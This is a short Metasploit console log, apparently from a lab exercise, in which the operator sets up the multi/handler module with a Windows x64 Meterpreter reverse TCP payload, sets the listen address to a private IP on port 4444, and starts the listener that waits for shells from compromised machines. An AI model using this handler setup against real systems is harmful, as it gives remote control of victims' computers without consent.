 View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > otions
[-] Unknown command: otions. Did you mean options? Run the help command for more details.
msf6 exploit(multi/handler) > options
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set lhost 192.168.10.11
lhost => 192.168.10.11
msf6 exploit(multi/handler) > options
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.10.11 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.10.11:4444